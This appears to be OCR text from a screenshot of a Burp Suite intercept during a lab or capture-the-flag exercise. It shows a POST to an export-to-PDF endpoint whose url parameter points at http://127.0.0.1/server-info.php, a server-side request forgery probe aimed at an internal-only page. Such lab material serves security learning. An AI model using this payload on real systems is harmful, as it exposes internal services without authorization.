 Request to http://10.10.14.234:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR ?
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.14.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.14.234
10 Connection: close
11 Referer: http://10.10.14.234/index.php
12 Cookie: PHPSESSID=7c10389b8d2546986930cf60bc86c437
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2Fserver-info.php
Selection (40)
SELECTED TEXT
http%3A%2F%2F127.0.0.1%2Fserver-info.php
DECODED FROM: URL encoding
http://127.0.0.1/server-info.php
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)